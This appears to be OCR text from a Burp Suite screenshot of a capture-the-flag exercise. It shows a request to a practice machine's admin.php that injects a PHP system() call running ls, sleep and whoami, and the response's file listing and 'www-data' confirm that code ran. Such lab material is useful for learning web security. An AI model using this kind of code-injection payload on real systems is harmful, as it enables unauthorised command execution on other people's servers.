 Applications Places burp-StartBurp Sat 15:00 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('ls;sleep+10;whoami')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Content-Length: 981
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all
this is set up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they
can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
  <input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
admin.php
bg.png
index.html
leet.png
uploads
www-data
? < + > Type a search term 0 matches
Done 1,172 bytes | 10,237 millis